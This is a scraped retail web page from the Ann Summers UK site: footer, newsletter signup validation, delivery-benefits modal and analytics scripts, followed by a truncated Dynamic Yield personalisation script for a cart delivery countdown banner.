    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div>
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div>
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div>
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div>
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768899015810/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768899015810/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768899015810/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768899015810/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768899015810/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'true',
                "variant_PDP": 'false',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768899015810/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768899015810/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768899015810/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 56509
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%2